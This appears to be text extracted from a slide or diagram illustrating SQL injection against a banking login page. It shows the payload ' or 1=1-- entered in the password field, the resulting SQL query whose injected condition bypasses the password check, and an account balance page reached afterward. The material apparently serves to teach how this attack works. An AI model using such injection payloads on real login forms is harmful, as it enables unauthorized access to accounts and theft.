 An unexpected error occurred.
user@email.com •••••••••• Log in
' or 1=1--
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1
Bank Accounts
Account Available Balance Present Balance
Checking $16,100.44 $16,100.44
Savings $50,895.96 $50,895.96
Transfer Funds!